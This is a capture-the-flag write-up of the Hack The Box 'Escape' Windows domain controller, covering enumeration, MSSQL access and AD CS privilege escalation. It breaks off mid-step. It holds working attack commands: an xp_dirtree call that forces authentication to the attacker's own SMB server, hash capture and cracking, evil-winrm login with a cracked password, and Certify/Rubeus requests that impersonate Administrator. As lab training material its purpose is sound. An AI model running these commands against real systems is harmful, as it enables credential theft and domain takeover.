HTB-Escape-Writeup
TC / 2023-05-19
Background
- Escape : Machine.
- NetSecFocus Trophy Room : Generated by TJnull, recommanded HTB VMs to prepare for OSCP Certs.
0x01 Enumeration
- Nmap result:
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-05-18 12:51:16Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.sequel.htb
| Issuer: commonName=sequel-DC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-11-18T21:20:35
| Not valid after: 2023-11-18T21:20:35
| MD5: 869f7f54b2edff74708d1a6ddf34b9bd
|_SHA-1: 742ab4522191331767395039db9b3b2e27b6f7fa
|_ssl-date: 2023-05-18T12:52:45+00:00; +8h00m01s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.sequel.htb
| Issuer: commonName=sequel-DC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-11-18T21:20:35
| Not valid after: 2023-11-18T21:20:35
| MD5: 869f7f54b2edff74708d1a6ddf34b9bd
|_SHA-1: 742ab4522191331767395039db9b3b2e27b6f7fa
|_ssl-date: 2023-05-18T12:52:44+00:00; +8h00m01s from scanner time.
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
|_ssl-date: 2023-05-18T12:52:44+00:00; +8h00m00s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Issuer: commonName=SSL_Self_Signed_Fallback
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-05-18T12:49:03
| Not valid after: 2053-05-18T12:49:03
| MD5: 695389a433694b624d0a68e6ee6dd9fb
|_SHA-1: 5994f7042c19f20f06389eb4934b8412a57ec395
| ms-sql-ntlm-info:
| 10.10.11.202:1433:
| Target_Name: sequel
| NetBIOS_Domain_Name: sequel
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: sequel.htb
| DNS_Computer_Name: dc.sequel.htb
| DNS_Tree_Name: sequel.htb
|_ Product_Version: 10.0.17763
| ms-sql-info:
| 10.10.11.202:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-05-18T12:52:44+00:00; +8h00m00s from scanner time.
| ssl-cert: Subject: commonName=dc.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.sequel.htb
| Issuer: commonName=sequel-DC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-11-18T21:20:35
| Not valid after: 2023-11-18T21:20:35
| MD5: 869f7f54b2edff74708d1a6ddf34b9bd
|_SHA-1: 742ab4522191331767395039db9b3b2e27b6f7fa
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-05-18T12:52:44+00:00; +8h00m00s from scanner time.
| ssl-cert: Subject: commonName=dc.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.sequel.htb
| Issuer: commonName=sequel-DC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-11-18T21:20:35
| Not valid after: 2023-11-18T21:20:35
| MD5: 869f7f54b2edff74708d1a6ddf34b9bd
|_SHA-1: 742ab4522191331767395039db9b3b2e27b6f7fa
- We found that the machine have 445/1433 ports
- Potential exploit services like that Samba/mssql/LDAP, and we get the information with AD, which hosted by
sequel.htb
0x02 Footfolds
- Try to exploit with Samba:
┌──(leo022㉿kali)-[~]
└─$ smbclient -L 10.10.11.202
Password for [WORKGROUP\leo022]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Public Disk
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.11.202 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
-
Get the files in
Publicfolders:

-
Confidentials in files illustrated the
ACCOUNT/PASSWORDin MSSql:
-
Connected with mssql:

-
Via capturing the traffic to descrypt Authentication process:
──(leo022㉿kali)-[~]
└─$ impacket-smbserver share . -smb2support
SQL> xp_dirtree '\\10.10.14.14\share'

- In
Impacket, we get a usersql_svcand its key in hash format:

sql_svc::sequel:aaaaaaaaaaaaaaaa:41a73141eb109cb2c0fbf23a7ba5ad5d:010100000000000080f562d19b89d901a8e07faac8cfe3f600000000010010004a0064006d0079006c00730070007900030010004a0064006d0079006c00730070007900020010007900720075006300670065007800660004001000790072007500630067006500780066000700080080f562d19b89d901060004000200000008003000300000000000000000000000003000006cfbf10ea9e0d6343c5f628ce3c22eb7af26b86d5fb327868c2622aaa577a04d0a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e00310034000000000000000000
-
Refers to Generic hash types,

-
Use
Hashcatto brute cracking and then we get passwordsql_svc::REGGIE1234ronnie:
-
We take
evil-winrmas tools to connect Wins target:
┌──(leo022㉿kali)-[~]
└─$ evil-winrm -i 10.10.11.202 -u sql_svc -p REGGIE1234ronnie
-
Exploring the local files and we could find a errorlog in PATH:

sqlserver\logs, a userinfo seems to be printed in the content:
-
To log as user
Ryan.Cooper, then we could get user flag:
0x03 Privilege escalation
- Use
Certifyto find vulns in Certifications Management - Windows File Transfers For Hackers
https://juggernaut-sec.com/windows-file-transfers-for-hackers/#Uploading_Files_onto_the_Victim_Using_evil-winrm - Run
certify.exelocally with.\Certify.exe find /vulnerable, and find vulns in Certi:
- Try to obtain private key and certi, refes to AD CS Domain Escalation:
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> .\Certify.exe request /altname:Administrator /template:UserAuthentication /ca:dc.sequel.htb\sequel-DC-CA

- Copy and paste
PRIVATE KEYandCERTIFICATIONasxx.keyandxx.pemrepresentively - Make
pfxfile with command:openssl pkcs12 -in cert.pem -inkey private.key -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx - Upload
cert.pfxandrebeus.exe:
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> .\Rubeus_2.exe asktgt /user:Administrator /certificate:cert.pfx /getcredentials
-
Get
